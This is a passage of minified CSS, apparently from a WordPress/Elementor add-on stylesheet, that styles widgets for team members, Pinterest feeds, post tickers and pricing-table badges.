img{width:100%;height:100%;margin:0!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;display:block}@media (max-width:768px){.premium-blog-content-wrapper{top:0;margin:0;padding:15px}.premium-blog-skin-side{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.premium-person-container{position:relative}.premium-person-image-container{position:relative;text-align:center;overflow:hidden}.premium-person-image-container .premium-person-image-wrap{overflow:hidden}.premium-person-scale-effect .premium-person-image-container img,.premium-person-zoomout-effect .premium-person-image-container img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-person-sepia-effect .premium-person-image-container img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-person-bright-effect .premium-person-image-container img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-person-trans-effect .premium-person-image-container img{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.premium-person-zoomin-effect:hover .premium-person-image-container img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-person-zoomout-effect:hover .premium-person-image-container img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-person-scale-effect:hover .premium-person-image-container img{-webkit-transform:scale(1.3) rotate(5deg);-ms-transform:scale(1.3) rotate(5deg);transform:scale(1.3) rotate(5deg)}.premium-person-grayscale-effect:hover .premium-person-image-container img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-person-blur-effect:hover .premium-person-image-container img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-person-sepia-effect:hover .premium-person-image-container img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-person-bright-effect:hover .premium-person-image-container img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-person-trans-effect:hover .premium-person-image-container img{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-person-container .premium-person-image-container img{width:100%;height:100%;display:block;object-fit:cover;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.premium-person-style2 .premium-person-social{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;box-shadow:inset 0 0 120px 0 rgba(0,0,0,.5);-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s;opacity:0}.premium-person-style2 .premium-person-image-container:hover .premium-person-social{opacity:1}.premium-person-list-item a{display:inline-block}.premium-person-style2 .premium-person-list-item a{opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.premium-person-style2 .premium-person-image-container:hover .premium-person-list-item a{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-person-info-container{padding:30px 15px}.premium-person-name{margin:0 0 5px;font-weight:700}.premium-person-title{margin:0 0 20px;padding:0}.premium-person-content{margin:0 0 30px}ul.premium-person-social-list{margin:0!important;padding:0}.premium-person-social-list .premium-person-list-item{display:inline;list-style:none}.premium-person-social-list li{position:relative;bottom:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-person-social-list li i{position:relative;bottom:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;font-size:18px}.premium-person-defaults-yes li.premium-person-facebook:hover a{background-color:#3b5998!important}.premium-person-defaults-yes li.premium-person-twitter:hover a{background-color:#55acee!important}.premium-person-defaults-yes li.premium-person-linkedin:hover a{background-color:#0077b5!important}.premium-person-defaults-yes li.premium-person-google:hover a{background-color:#dc4e41!important}.premium-person-defaults-yes li.premium-person-youtube:hover a{background-color:#b31217!important}.premium-person-defaults-yes li.premium-person-instagram:hover a{background-color:#e4405f!important}.premium-person-defaults-yes li.premium-person-skype:hover a{background-color:#00aff0!important}.premium-person-defaults-yes li.premium-person-pinterest:hover a{background-color:#bd081c!important}.premium-person-defaults-yes li.premium-person-dribbble:hover a{background-color:#ea4c89!important}.premium-person-defaults-yes li.premium-person-mail:hover a{background-color:#b23121!important}.premium-person-defaults-yes li.premium-person-behance:hover a{background-color:#1769ff!important}.premium-person-defaults-yes li.premium-person-whatsapp:hover a{background-color:#25d366!important}.premium-person-defaults-yes li.premium-person-telegram:hover a{background-color:#08c!important}.premium-person-defaults-yes li.premium-person-site:hover a{background-color:#0055a5!important}.premium-person-social-list li:hover a{box-shadow:none}.premium-person-social-list li a:focus{box-shadow:none;outline:0}.elementor-widget-premium-addon-person .elementor-widget-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-persons-container.multiple-persons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.premium-person-style1 .premium-person-container{overflow:hidden}.premium-person-style1 .premium-person-container .premium-person-info{position:absolute;top:auto;right:0;left:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-person-style1 .premium-person-container:hover .premium-person-info{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:-1px!important}.premium-person-style1 .premium-person-social-list li:hover{bottom:5px}.premium-person-style1.multiple-persons:not([data-persons-equal=yes]){-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-person-style1 .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-person-style1 .slick-slide{height:inherit!important}.premium-person-style3 .premium-person-info-container{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.premium-person-style3 .premium-person-title-desc-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-person-style3 .premium-person-name-icons-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.premium-person-style3 .premium-person-title{opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:0}.premium-person-style3 .premium-person-title span{display:inline-block}.premium-person-style3 .premium-person-name{padding-left:10px}.premium-person-style3 .premium-person-social-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.premium-person-style3 .premium-person-list-item{line-height:0}.premium-person-style3 .premium-person-list-item a{padding:5px 10px 0 0;margin:5px 0}.premium-person-style3 .premium-person-container:hover .premium-person-title{opacity:1}.premium-person-style3 .premium-person-container:hover .premium-person-social-list{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-persons-title-cw .premium-person-title{-webkit-transform:translateX(15px) rotate(90deg);-ms-transform:translateX(15px) rotate(90deg);transform:translateX(15px) rotate(90deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}.premium-persons-title-cw .premium-person-container:hover .premium-person-title{-webkit-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.premium-persons-title-ccw .premium-person-title{width:auto;margin-right:20px;-webkit-transform:translateX(15px) rotate(-90deg);-ms-transform:translateX(15px) rotate(-90deg);transform:translateX(15px) rotate(-90deg);-webkit-transform-origin:center right;-ms-transform-origin:center right;transform-origin:center right}.premium-persons-title-ccw .premium-person-container:hover .premium-person-title{-webkit-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.premium-pinterest-feed__outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-pinterest-feed__pins-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-pinterest-feed__pin-outer-wrapper{padding:0 calc(5px / 2)}.premium-pinterest-feed__pin-wrapper{height:100%}.premium-pinterest-feed__pin-creator a{display:inline-block;text-transform:capitalize}.premium-pinterest-feed__shares{margin-left:auto}.premium-pinterest-feed__share-outer{-webkit-order:10;-ms-flex-order:10;order:10}.premium-pinterest-feed__meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-pinterest-feed__pin-media{cursor:pointer;position:relative;overflow:hidden}.premium-pinterest-feed__pin-media img{width:100%;height:100%!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:block}.premium-pinterest-feed__cover_wrap{width:100%;overflow:hidden}.premium-pinterest-feed__pinterest-icon svg{display:block}.premium-pinterest-feed__overlay{position:absolute;left:0;top:0;bottom:0;right:0;z-index:8}.premium-pinterest-feed__pin-meta-wrapper{z-index:9}.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-meta-wrapper,.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-meta-wrapper{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-order:0;-ms-flex-order:0;order:0}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-wrapper{position:relative;cursor:pointer;overflow:hidden}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-inner-meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;left:0;top:0;width:100%;height:100%}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-desc{-webkit-order:1;-ms-flex-order:1;order:1;margin-top:auto!important}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-media{width:100%;height:100%}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-media,.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-meta-wrapper{width:50%}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__meta{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-media{height:400px}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-media img{object-fit:cover}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-desc{text-align:center}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-wrapper{position:relative;cursor:pointer;overflow:hidden}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-wrapper:hover .premium-pinterest-feed__pin-meta-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:-1px!important}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pinterest-icon{position:absolute;top:10px;left:10px;z-index:1}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-desc{padding-left:15px}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-meta-wrapper{padding:30px 15px 15px 0;position:absolute;width:100%;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);bottom:10px}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-media{width:100%;height:100%}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__dots{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__dot{width:7px;height:7px;border-radius:100%;background-color:#fff;display:inline-block;margin:0 3px}.premium-pinterest-feed__profile-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:12px;margin-bottom:5px}.premium-pinterest-feed__profile-header>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-pinterest-feed__profile-counts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:20px;font-weight:400}.premium-pinterest-feed__profile-counts span{display:inline-block;white-space:nowrap}.premium-pinterest-feed__profile-counts>span{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:3px 5px;margin:0 4px;-webkit-column-gap:6px;column-gap:6px}.premium-pinterest-feed__user-info-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-pinterest-feed__user-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:15px;column-gap:15px}.premium-pinterest-feed__avatar{width:100px;height:100px;border-radius:50%;overflow:hidden}.premium-pinterest-feed__avatar img{width:100%;height:100%;border-radius:50%}.premium-pinterest-feed__username a{text-transform:capitalize;font-size:17px;color:#202020;font-weight:700px}.premium-pinterest-feed__follow-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 20px;background:#ed455e;color:#fff;border-radius:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-order:3;-ms-flex-order:3;order:3;-webkit-column-gap:5px;column-gap:5px}.premium-pinterest-feed__follow-button .premium-pinterest-feed__pinterest-icon *{fill:#fff!important}.premium-pinterest-feed__follow-button:hover{color:#fff}.premium-pinterest-feed__profile-desc{font-size:14px;line-height:20px;font-weight:400;margin-top:10px;margin-bottom:10px}.premium-pinterest-feed__board-trigger-wrapper,.premium-pinterest-feed__load-more-wrapper{width:100%;text-align:center}.premium-pinterest-feed__board-trigger,.premium-pinterest-feed__load-more-btn{cursor:pointer;display:inline-block;padding:7px 20px;margin-bottom:4px;margin-top:4px;border:none;border-radius:5px;background-color:#efefef}.premium-pinterest-feed__boards-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-pinterest-feed__board-wrapper{position:relative;width:250px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;cursor:pointer;overflow:hidden;margin:4px}.premium-pinterest-feed__board-wrapper>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-pinterest-feed__board-wrapper span{display:inline-block}.premium-pinterest-feed__board-wrapper>a{position:absolute;left:0;right:0;top:0;bottom:0;z-index:2}.premium-pinterest-feed__board-wrapper .premium-pinterest-feed__pinterest-icon{position:absolute;top:10px;left:10px;z-index:1}.premium-pinterest-feed__board-cover{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-pinterest-feed__board-layout-cover .premium-pinterest-feed__board-cover img{width:100%;height:100%;object-fit:cover}.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover{display:-webkit-flex;display:-ms-flexbox;display:flex;gap:2px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(1),.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(2){width:-webkit-calc((100% - 2px)/ 2);width:calc((100% - 2px)/ 2)}.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(3),.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(4),.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(5){width:-webkit-calc((100% - 4px)/ 3);width:calc((100% - 4px)/ 3)}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:2px;height:150px}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover .premium-cover-divider{width:35%;display:grid;height:100%;max-height:100%;overflow:hidden;gap:2px}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover .premium-cover-divider img{width:100%;height:100%;object-fit:cover}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover>img:nth-of-type(1){width:-webkit-calc(65% - 2px);width:calc(65% - 2px)}.premium-carousel-yes .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-carousel-yes.premium-pinterest-feed__grid .slick-slide{height:inherit!important}.premium-carousel-yes ul.slick-dots{width:100%}.premium-read-more{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:block;white-space:nowrap}.premium-display-none{display:none}.premium-pinterest-feed__masonry .premium-pinterest-feed__content-wrapper{width:100%}.premium-post-ticker__content,.premium-post-ticker__date-wrapper,.premium-post-ticker__header-wrapper,.premium-post-ticker__outer-wrapper,.premium-post-ticker__post-wrapper,.premium-post-ticker__title-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-post-ticker__title-wrapper img{max-width:unset}.premium-post-ticker__outer-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-post-ticker__date-wrapper,.premium-post-ticker__header-wrapper,.premium-post-ticker__title-wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-post-ticker__post-wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:7px 20px}.premium-post-ticker__post-wrapper a,.premium-post-ticker__post-wrapper i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-post-ticker__post-wrapper.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;position:relative}.premium-post-ticker__content{width:100%;background-color:#ececed}.premium-post-ticker__posts-wrapper{min-width:0;min-height:0}.premium-post-ticker__posts-wrapper .slick-list,.premium-post-ticker__posts-wrapper .slick-track{height:100%}.premium-post-ticker__outer-wrapper,.premium-post-ticker__post-wrapper{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-post-ticker__post-wrapper,.premium-post-ticker__title-wrapper{-webkit-column-gap:5px;column-gap:5px}.premium-post-ticker__date,.premium-post-ticker__title{white-space:nowrap}.premium-post-ticker__post-title,.premium-post-ticker__title{margin:0;text-transform:capitalize}.premium-post-ticker__title{font-size:15px}.premium-post-ticker__post-title{font-size:17px}.premium-post-ticker__post-title a{display:inline-block}.premium-post-ticker__post-date{font-size:12px;margin-left:6px}.premium-post-ticker__separator{position:absolute;right:0;width:2px;height:20px;background:#000;z-index:1}.premium-post-ticker__icon-wrapper{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-post-ticker__icon-wrapper>svg{width:50px;height:50px}.premium-post-ticker__icon-wrapper img{width:50px}.premium-post-ticker__icon-wrapper .premium-drawable-icon,.premium-post-ticker__icon-wrapper .premium-lottie-animation{width:50px;height:50px;line-height:50px}.premium-post-ticker__icon-wrapper .premium-drawable-icon svg,.premium-post-ticker__icon-wrapper .premium-lottie-animation svg{width:100%;height:100%}.premium-post-ticker__thumbnail-wrapper a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0}.premium-post-ticker__thumbnail-wrapper img{width:50px}.premium-post-ticker__post-author{font-size:12px}.premium-post-ticker__arrows{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;z-index:99;-webkit-column-gap:2px;column-gap:2px}.premium-post-ticker__arrows a{cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-appearance:inherit;box-shadow:none;padding:0 5px;border:1px solid currentColor;border-radius:0}.premium-post-ticker__hidden{visibility:hidden;opacity:0}.premium-post-ticker__change-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:5px;column-gap:5px}.premium-post-ticker__change-wrapper .up{color:#009e73}.premium-post-ticker__change-wrapper .down{color:#d94040}.premium-post-ticker__change-percent{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:5px;column-gap:5px}.premium-post-ticker__change-wrapper,.premium-post-ticker__symbol{margin:0 50px}.premium-post-ticker__symbol-icon{border-radius:50%!important}.premium-post-ticker__layout-2 .premium-post-ticker__date-wrapper,.premium-post-ticker__layout-3 .premium-post-ticker__date-wrapper{background:#7a7a7a}.premium-post-ticker__layout-1 .premium-post-ticker__date-wrapper{font-size:13px;margin-bottom:5px}.premium-post-ticker__layout-1 .premium-post-ticker__title-wrapper{padding:0 25px}.premium-post-ticker__layout-2 .premium-post-ticker__date-wrapper{margin:0;padding:0 25px}.premium-post-ticker__layout-2 .premium-post-ticker__title-wrapper{position:relative;padding:3px 10px}.premium-post-ticker__layout-2 .premium-post-ticker__title-wrapper::after{content:"";position:absolute;width:30%;height:100%;left:100%;bottom:0;-webkit-clip-path:polygon(0 0,0 100%,100% 100%);clip-path:polygon(0 0,0 100%,100% 100%)}.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper{z-index:99;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);position:relative}.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper::after{content:"";position:absolute;width:20px;height:100%;left:99%;bottom:0;-webkit-clip-path:polygon(0 0,34% 0,100% 50%,34% 100%,0 100%);clip-path:polygon(0 0,34% 0,100% 50%,34% 100%,0 100%)}.premium-post-ticker__layout-3 .premium-post-ticker__date-wrapper,.premium-post-ticker__layout-3 .premium-post-ticker__title-wrapper{padding:3px 7px}.premium-post-ticker__layout-3 .premium-post-ticker__post-wrapper{padding:10px 20px}.premium-post-ticker__layout-3 .premium-post-ticker__content{padding-top:10px}.premium-post-ticker__layout-4 .slick-list{overflow-x:visible}.premium-post-ticker__layout-4 .premium-post-ticker__header-wrapper{-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.premium-post-ticker__layout-4 .premium-post-ticker__arrows{background:0 0;-webkit-order:2;-ms-flex-order:2;order:2}.premium-post-ticker__layout-4 .premium-post-ticker__arrows a{padding:0 1px;line-height:15px}.premium-post-ticker__layout-4 .premium-post-ticker__arrows i{font-size:15px}.premium-post-ticker__layout-4 .premium-post-ticker__arrows .prev-arrow{-webkit-order:1;-ms-flex-order:1;order:1}.premium-post-ticker__layout-4 .premium-post-ticker__title-wrapper{margin:0 5px}.premium-post-ticker__layout-4 .premium-post-ticker__content{overflow-x:auto;overflow-y:hidden}.premium-post-ticker__layout-4 .premium-post-ticker__change-wrapper span{text-align:center}.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child{position:relative}.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child::after{content:"";position:absolute;width:0;height:0;left:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:999;border-width:8px 0 8px 7px;border-style:solid;border-color:transparent transparent transparent currentColor}.premium-typing-yes .premium-post-ticker__post-wrapper>div:first-child{-webkit-order:1;-ms-flex-order:1;order:1}.premium-typing-yes .premium-post-ticker__post-title{position:relative}.premium-typing-yes .premium-post-ticker__post-title.premium-text-typing::after{content:"";position:absolute;opacity:1}.premium-reversed-yes .premium-post-ticker__content{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-reversed-yes.premium-post-ticker__layout-2 .premium-post-ticker__outer-wrapper,.premium-reversed-yes.premium-post-ticker__layout-3 .premium-post-ticker__outer-wrapper,.premium-reversed-yes.premium-post-ticker__layout-4 .premium-post-ticker__outer-wrapper{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.premium-reversed-yes.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper,.premium-reversed-yes.premium-post-ticker__layout-4 .premium-post-ticker__header-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-reversed-yes.premium-post-ticker__layout-2 .premium-post-ticker__title-wrapper::after{left:unset;right:100%;-webkit-clip-path:polygon(100% 0,0 100%,100% 100%);clip-path:polygon(100% 0,0 100%,100% 100%)}.premium-reversed-yes.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper::after{left:unset;right:99%;-webkit-clip-path:polygon(34% 0,100% 0,100% 100%,34% 100%,0 50%);clip-path:polygon(34% 0,100% 0,100% 100%,34% 100%,0 50%)}.premium-reversed-yes.premium-post-ticker__layout-4 .slick-list{direction:rtl}.premium-reversed-yes.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child{position:relative}.premium-reversed-yes.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child::after{left:-7px;top:50%;border-width:8px 8px 7px 0;border-color:transparent currentColor transparent transparent}.premium-reversed-yes.premium-typing-yes .premium-post-ticker__post-title.premium-text-typing::after{right:100%}.premium-reversed-yes.premium-fade-yes .premium-post-ticker__post-wrapper,.premium-reversed-yes.premium-typing-yes .premium-post-ticker__post-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-pricing-table-container{position:relative;text-align:center;display:inline-block;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-pricing-icon-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:0}.premium-pricing-icon-container .premium-pricing-icon{display:inline-block}.premium-pricing-icon-container .premium-pricing-image{overflow:hidden}.premium-pricing-icon-container .premium-pricing-image img{width:25px;height:25px;object-fit:cover}.premium-badge-left:not(.premium-badge-flag){position:absolute;top:0}.premium-badge-right:not(.premium-badge-flag){position:absolute;top:0;right:0}.premium-badge-left{left:0}.premium-badge-triangle.premium-badge-left .corner{width:0;height:0;border-top:150px solid;border-bottom:150px solid transparent;border-right:150px solid transparent}.premium-badge-triangle.premium-badge-right .corner{width:0;height:0;border-bottom:150px solid transparent;border-right:150px solid;border-left:150px solid transparent}.premium-badge-triangle span{position:absolute;top:35px;width:100px;text-align:center;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);display:block;text-transform:uppercase}.premium-badge-triangle.premium-badge-right span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:0}.premium-badge-circle{min-width:4em;min-height:4em;line-height:4em;text-align:center;border-radius:100%;position:absolute;z-index:1}.premium-badge-stripe{position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:15em;overflow:hidden;height:15em}.premium-badge-stripe.premium-badge-left{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.premium-badge-stripe .corner{text-align:center;left:0;width:150%;-webkit-transform:translateY(-50%) translateX(-50%) translateX(35px) 